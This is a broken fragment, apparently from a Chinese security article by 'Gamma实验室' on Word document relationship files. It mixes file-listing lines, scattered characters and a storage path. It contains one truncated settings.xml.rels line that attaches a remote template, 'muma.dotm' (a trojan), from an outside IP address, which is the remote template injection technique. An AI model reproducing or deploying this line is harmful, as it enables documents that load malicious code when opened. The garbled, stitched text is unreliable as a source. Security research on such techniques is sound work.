 访问
document.xml.rels XML 文档 3 KB
面
settings.xml.rels 2021/2/19 17:42 XML 文档 1 KB
载
档
nlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="https://192.168.15.129/muma.dotm" TargetMode="External"/></Re
Gamma实验室